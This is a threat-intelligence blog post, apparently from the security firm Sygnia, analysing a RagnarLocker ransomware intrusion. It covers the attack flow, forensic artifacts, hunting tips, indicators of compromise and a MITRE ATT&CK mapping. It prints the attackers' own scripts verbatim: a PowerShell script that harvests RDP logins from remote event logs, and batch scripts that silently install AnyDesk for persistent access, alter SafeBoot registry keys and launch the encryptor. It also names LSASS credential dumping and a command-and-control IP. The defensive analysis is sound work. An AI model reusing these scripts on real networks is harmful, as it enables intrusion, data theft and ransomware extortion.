
Threat Actor Spotlight: RagnarLocker Ransomware
Explore the threat of RagnarLocker ransomware. Uncover its tactics and implications in this Sygnia blog spotlight on cyber threats.
Key Takeaways
- The FBI’s Internet Crime Complaint Center (IC3) recently published their internet crime report for 2022. The report indicates that during 2022 there was an increase in ransomware attacks, and the reported cases resulted in a loss of more than $34.3 million.
- The report indicates that during 2022, the IC3 received 870 complaints regarding ransomware infection from organizations belonging to 14 out of 16 critical infrastructure sectors (e.g., healthcare, critical manufacturing, energy services etc.).
- These statistics prompted Sygnia to publish this blog on RagnarLocker, a threat actor which uses double-extortion tactics since early 2020 and targets, among others, the critical infrastructure sector.
- The blog post describes RagnarLocker ransomware attack flow:
- Initial access was obtained by exploiting a known vulnerability in external-facing remote service. This reinforces the need for patch management and prioritization of commonly exploited vulnerabilities, especially regarding external facing systems.
- Sygnia’s investigation revealed several customized batch scripts utilized by RagnarLocker operators to conduct reconnaissance activities against the Windows Event Logs and to deploy the ransomware binary in the network.
- RagnarLocker utilized a remote administration tool that is less common with ransomware groups, Remote Manipulator System (RMS), as a Command & Control mechanism. The blog provides information on how to investigate the forensic artifacts left by this tool on the compromised host.
- Another remote access tool, AnyDesk, was used for data exfiltration. Using legitimate administrative tools allowed the threat actor to remain under the radar and bypass security controls while siphoning terabytes of sensitive data.
Introduction
RagnarLocker is both the name of a ransomware strain and of a criminal group which develops and operates it. Their data leakage blog appeared in April 2020, but although they’re an experienced group, RagnarLocker never made it to the top 10 ransomware strains. That being said, the group’s targeting of organizations in the critical infrastructure sectors (as defined by CISA) makes them very dangerous.
The FBI has released two flash notifications about the group’s activities (Flash MU-000140-MW on November 19, 2020 and Flash CU-000163-MW on March 7, 2022), the last of which warned that as of January 2022, “at least 52 entities across 10 critical infrastructure sectors [were] affected by RagnarLocker ransomware”.
Sygnia investigated a double-extortion attack which involved RagnarLocker ransomware and wanted to shed light on some of the group’s interesting Tactics, Techniques and Procedures (TTPs) to assist organizations in mitigating similar attacks.
Ragnarlocker attack flow
A RagnarLocker compromise is very similar to the attack flow of other ransomware groups. Initial access was obtained by exploiting a software vulnerability in an external facing service. Based on IC3, this is one of the top three initial access vectors utilized by ransomware groups. Moreover, the exploited service is part of CISA’s Known Exploited Vulnerabilities (KEV) catalog, a fact which demonstrates the importance of prioritizing the patching of these vulnerabilities.
After gaining initial access, the threat actor used the folder ‘C:\users\public’ as a staging directory.
During the discovery phase, several tools were executed from this folder. The threat actor combined commercial tools (e.g., Famatech’s Advanced Port Scanner, which was utilized to scan the internal networks), tools developed by Microsoft (e.g., Sysinternal’s PsInfo which was used to gather information about the operation systems along with Dsquery which was used to query the active directory) and custom tools.
Utilizing windows event logs for discovery
One of RagnarLocker’s custom tools was a PowerShell script called ‘logs.ps1’, which was used to gather information about remote desktop sessions from Windows Event logs. The script takes a list of computer names (‘name.txt’) to query and performs a search against the System event log (event IDs 7001, 7002) and the Microsoft-Windows-TerminalServices-LocalSessionManager/Operational Event log (event IDs 21, 25) for IP addresses and usernames. This information is used by the threat actor to determine which accounts are allowed to perform Remote Desktop connections and between which systems.
| $k=”===========================================================================================================” $s=”———————————————————————————————————–“ $n1=”7001 7002″ $n2=”21 25″ $name = @(Get-Content name.txt) ForEach($PCname in $name) { $k>>event.txt $PCname >> event.txt $n1 >>event.txt Invoke-Command -ScriptBlock {Get-EventLog -LogName System | ?{(7001,7002) -contains $_.EventID }| %{ (new-object -Type PSObject -Property @{ TimeCreated = $_.TimeGenerated ID=$_.EventID ClientIP = $_.Message -replace ‘(?smi).*Source Network Address:*’ }) } | sort TimeCreated -Descending | Select TimeCreated, ID, ClientIP } -ComputerName $PCname >> event.txt $s>>event.txt $n2 >>event.txt Invoke-Command -ScriptBlock {Get-WinEvent -LogName Microsoft-Windows-TerminalServices-LocalSessionManager/Operational | ?{(21,25) -contains $_.ID }| %{ (new-object -Type PSObject -Property @{ TimeCreated = $_.TimeCreated ID=$_.ID ClientIP = $_.Message -replace ‘(?smi).*Source Network Address:*’ UserName = $_.Message -replace ‘(?smi).*User:*’ }) } | sort TimeCreated -Descending | Select TimeCreated, ID, ClientIP, Username } -ComputerName $PCname >> event.txt } |
Lateral movement was mostly based on RDP, utilizing the ‘logs.ps1’ script output to identify target systems. After compromising a new system, the threat actor used the Windows Task Manager to dump the LSASS process and obtain credentials.
Command & control mechanisms
The threat actors used two legitimate remote administration tools to establish a command & control channel and exfiltrate data: Remote Manipulator System (RMS) and AnyDesk.
RMS is a Russian remote desktop software developed by TektonIT, that it is free for non-commercial use. The tool was reportedly used by several threat actors, such as TA505 (the group behind, among others, Locky ransomware), Gamaredon (a Russian espionage group with ties to the FSB) and many other smaller cybercriminal groups.
RMS allows the user to carry out a variety of tasks including full control of remote hosts, file transfer, power control, and terminal usage. The software can connect directly to an IP address (on port TCP/5650), or it can use ‘internet ID’ connection, in which case the traffic will be routed through RMS relay servers (on port TCP/5655 with a fallback to port 443). The latter is the preferred method as it can traverse NAT and maintains an open connection with the compromised system.
RMS was not installed under its default location (‘C:\Program Files (x86)\Remote Manipulator System – Host’), but instead it was installed under ‘C:\Program Files (x86)\System’, probably to hide the tool’s presence on the compromised host.
During the installation process, a service called ‘TektonIT – RMS Host’ was created on the system.

RagnarLocker threat actors used the tool ‘HideUL’ (‘Hide from Uninstall List’) as a defense evasion technique. The tool masked the presence of RMS on the compromised servers, by removing it from the ‘Add/Remove Programs’ interface of Windows. This was achieved by deleting the RMS entry from the registry key: ‘HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Uninstall’.
Another remote administration tool which was utilized by the RagnarLocker threat actor was AnyDesk. The tool was widely deployed using a batch script (see below), which allowed the threat actor to maintain access as well as to exfiltrate sensitive information.
The threat actors used SoftPerfect’s Lan Search Pro to perform a keyword search through the network and identified sensitive documents to exfiltrate. For example, they searched documents containing the word “confidential” and exfiltrated them.
Ransomware deployment routine
RagnarLocker operators heavily used PsExec as part of their ransomware deployment routine. First, they used the ‘net’ command to create a local user called ‘Defau1t’ and add it to the ‘local administrators’ group on at least 40 systems.
Next, a batch script named ‘any.bat’ was executed by PsExec. The script installed the remote desktop software AnyDesk, configured it to start on Windows startup and set a password for unattended access. The same password was used to configure the ‘Defau1t’ user account.
| 1. @echo on 2. cd C:\Users\Public\ 3. AnyDesk.exe –install C:\Users\Public\AnyDesk –start-with-win –silent 4. cd C:\Users\Public\AnyDesk 5. echo <Redacted> | AnyDesk.exe –set-password 6. REG COPY HKLM\software\classes\AnyDesk HKLM\system\CurrentControlSet\control\safeboot\network\AnyDesk /s /f 7. REG COPY HKLM\software\classes\AnyDesk HKLM\system\CurrentControlSet\control\safeboot\minimal\AnyDesk /s /f 8. AnyDesk.exe –get-id >> \\<Redacted>\log\id.txt 9. echo. >> \\<Redacted>\log\id.txt 10. hostname >> \\<Redacted>\log\id.txt 11. echo. >> \\<Redacted>\log\id.txt 12. echo. >> \\<Redacted>\log\id.txt |
PsExec was then used to execute ‘copy.bat’. This batch script copies WinRAR and two batch scripts (‘run.bat’ and ‘regedit_minimal.bat’) to the ‘c:\user\public’ folder of a list of target systems (which was taken from ‘ip.txt’).
| 1. @echo on 2. for /f %%a IN (ip.txt) Do ( 3. copy C:\Users\Public\apps\1.ra \\%%a\C$\users\Public 4. xcopy “C:\Users\Public\apps\winrar-x64-611ru\*.*” “\\%%a\C$\users\Public\2\*.*” 5. copy C:\Users\Public\apps\run.bat \\%%a\C$\users\Public 6. copy C:\Users\Public\apps\regedit_minimal.bat \\%%a\C$\users\Public 7. ) |
The ‘regedit_minimal.bat’ batch script was utilized for changing the Windows Safe Boot registry settings.
| 1. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AFD HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\AFD 2. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\BFE HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\BFE 3. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\bowser HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\bowser 4. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Browser HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\Browser 5. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\dfsc HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\dfsc 6. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Dhcp HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\Dhcp 7. REG COPY HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\DnsCache HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\DnsCache |
The ‘run.bat’ batch script was utilized to extract the encryptor from its archive and execute it with the ‘-pass’ argument (a unique password is generated per victim).
| 1. echo off 2. cd C:\Users\Public 3. RENAME 1.ra 1.rar 4. C:\Users\Public\2\rar.exe x -O+ -IBCK C:\Users\Public\1.rar C:\Users\Public\ 5. cd C:\Users\Public\1 6. soft.exe -pass <client_specific_password> 7. del %0 |
Forensic artifacts
Remote manipulator system (RMS)
The RMS installation folder stored several logs that were valuable during the forensic investigation. Under the ‘Logs’ sub-folder, the software maintained a detailed audit log, called ‘rms_log_YYYY-MM.html’. The log contained useful forensic artifacts, such as connection times (start and end), RMS relay IP addresses and the source IP address, used by the threat actor.

Another useful forensic artifact was found in %PROGRAMDATA%\Remote Manipulator System\install.log, which included installation details, such as the path of the MSI installation file.

Threat actor’s computer name

The Windows Security event log captured a workstation name which didn’t fit the victim organization naming convention, ‘WIN-344VU98D3RU’. Open-source investigation indicates this workstation name is more common in Russia and The Netherlands from different VPS providers. The same workstation name was identified in previous attacks, including by Conti ransomware group, Lampion banking trojan operators, and perhaps LockBit 2.0 ransomware affiliate.

The RMS audit logs recorded the IP address which was used by the threat actor: 179[.]60[.]150[.]74. This IP address had a digital certificate with the same Common Name (CN) as the threat actor’s workstation name:
Defending against Ragnarlocker
Ransomware families share TTPs. The reasons for that are varied (e.g., the popularity of the Ransomware-as-a-Service tactic, reusing of tools and techniques to lower the costs of an attack, etc.), but by following the guidelines described below, you will improve your overall posture against most ransomware families.
- Update systems on a regular basis. Prioritize external facing systems and utilize CISA Known Exploited Vulnerabilities (KEV) catalogue as part of the patch management workflow.
- Define a list of approved remote administration tools for your organization and utilize application control solutions to block or monitor the use of unauthorized tools.
- Implement two factor authentication on all external facing interfaces.
- Limit outbound internet access for servers to reduce the risk of data exfiltration and command and control (C2) communication. For servers that require outbound connectivity, restricting the outbound communication based on specific destinations and ports can help reduce the risk. Secure Web Gateways (SWG) can be used to protect endpoints.
- Implement a PIM/PAM solution to securely manage privileged accounts to minimize the risk of privileged account misuse. Utilize Just-In-Time (JIT) access to further improve security in the environment.
Hunting for Ragnarlocker
- Look for processes and scripts executed from suspicious locations, such as the ‘c:\users\public’, ‘c:\PerfLogs’ and temp folders.
- Look for abnormal service execution based on name, executed program, and frequency of execution.
- Hunt for local accounts and group changes. This can be achieved by analyzing command-line values for processes such as cmd.exe, net.exe, net1.exe, wmic.exe and powershell.exe. A supplementary approach is to use Windows event logs as the hunt data source. Available logs include Event ID 4720 (A user account was created) and Event ID 4732 (a member was added to a security enabled local group).
- Look for suspicious LSASS memory access. Focus on abnormal cross-process activity, such as rundll32.exe or taskmgr.exe which open handle to lsass.exe. Another hunt scenario is to search for suspicious child process of lsass.exe, such as cmd.exe and powershell.exe
- Hunt for creation of LSASS dump file in temp folders. This can be achieved by analyzing file creation events where the Windows task manager process (taskmgr.exe) creates a .dmp file (lsass.dmp) in folders such as %LocalAppData%\temp.
- Using the available network telemetry, look for data uploads to IP addresses which belong to RMS, AnyDesk, and sites like mega.io.
- Hunt for anomalous PowerShell commands. The RagnarLocker operators executed PowerShell remotely, without using encoded commands. Statistical analysis of module logging (event ID 4103) and script block logging (event ID 4104) event logs can help identify outliers that represent anomalous PowerShell commands. By cross-referencing these outliers with process execution logs (event ID 4688 or Sysmon event ID 1), it’s possible to detect malicious activities.
Appendix I: indicators of compromise
RagnarLocker’s custom tools:
| Artifact | Type | Tool Description |
|---|---|---|
| any.bat | Filename | A batch script which deploys AnyDesk |
| 1.rar | Filename | Archive which includes the ransomware encryptor |
| 1.ra | Filename | Archive which includes the ransomware encryptor |
| regedit_minimal.bat | Filename | A script which changes ‘safe mode’ registry values |
| run.bat | Filename | Extracts and executes the ransomware encryptor |
| ‘logs.ps1’ | Filename | PowerShell script to extract Remote Desktop information from Windows Event logs |
| c6f3f15ad587f8c419f274033a599552 | MD5 Hash | A script which changes ‘safe mode’ registry values |
Commercial tools used by Ragnarlocker:
| Artifact | Type | Tool Description |
|---|---|---|
| HideUL.exe | Filename | Hides installed programs |
| rms.host.7.1.2.0.exe | Filename | RMS installation file |
| lansearchpro_setup.exe | Filename | Lan search pro – a file search utility |
| c63144909c093d78033157ed0fc7615b | MD5 Hash | Lan search pro – a file search utility |
| 3b849bece3794e082c495d12593c4f5e | MD5 Hash | RMS installation file |
| 59e6919b61bcef4225d571e10fb13ef2 | MD5 Hash | Hides installed programs |
| %PUBLIC%\dsquery.exe | Filename | Legitimate tool to query AD objects |
Additional Ragnarlocker IOCS:
| Artifact | Type | Tool Description |
|---|---|---|
| %PUBLIC% | Path | Ragnar Locker’s working folder |
| %PUBLIC%\1\ | Path | Ragnar Locker’s working folder |
| %PUBLIC%\documents\ | Path | Ragnar Locker’s working folder |
| %PUBLIC%\apps\ | Path | Ragnar Locker’s working folder |
| %PUBLIC%\apps\mass install mark3\ | Path | Ragnar Locker’s working folder |
| Defau1t | Username | Domain and Local user account that was created for persistence |
| WIN-344VU98D3RU | Computer name | RagnarLocker operator hostname |
| 179[.]60[.]150[.]74 | IP address | Command & control server |
Appendix II: Mitre Att&ck matrix mapping
- Initial Access
- T1133 – External Remote Services
- Execution
- T1059.001 – Command and Scripting Interpreter: PowerShell
- T1059.003 – Command and Scripting Interpreter: Windows Command Shell
- T1569.002 – System Services: Service Execution
- Persistence
- T1136.001 – Create Account: Local Account
- T1136.002 – Create Account: Domain Account
- T1546.012 – Event Triggered Execution: Image File Execution Options Injection
- Privilege Escalation
- T1078.002 – Valid Accounts: Domain Accounts
- Defense Evasion
- T1564 – Hide Artifacts
- Credential Access
- T1003.002 – OS Credential Dumping: Security Account Manager
- T1003.001 – OS Credential Dumping: LSASS Memory
- Discovery
- T1087.002 – Account Discovery: Domain Account
- T1083 – File and Directory Discovery
- T1135 – Network Share Discovery
- T1018 – Remote System Discovery
- T1082 – System Information Discovery
- T1016 – System Network Configuration Discovery
- Lateral Movement
- T1570 – Lateral Tool Transfer
- T1021.001 – Remote Services: Remote Desktop Protocol
- Collection
- T1039 – Data from Network Shared Drive
- Command and Control
- T1071.001 – Application Layer Protocol: Web Protocols
- T1219 – Remote Access Software
- Exfiltration
- T1048 – Exfiltration Over Alternative Protocol
- Impact
- T1486 – Data Encrypted for Impact
- T1490 – Inhibit System Recovery
If you were impacted by this attack or are seeking guidance on how to prevent similar attacks, please contact us at [email protected] or our 24-hour hotline +1-877-686-8680.
This advisory and any information or recommendation contained herein has been prepared for general informational purposes and is not intended to be used as a substitute for professional consultation on facts and circumstances specific to any entity. While we have made attempts to ensure the information contained herein has been obtained from reliable sources and to perform rigorous analysis, this advisory is based on initial rapid study, and needs to be treated accordingly. Sygnia is not responsible for any errors or omissions, or for the results obtained from the use of this Advisory. This Advisory is provided on an as-is basis, and without warranties of any kind.

By clicking Subscribe, I agree to the use of my personal data in accordance with Sygnia Privacy Policy. Sygnia will not sell, trade, lease, or rent your personal data to third parties.



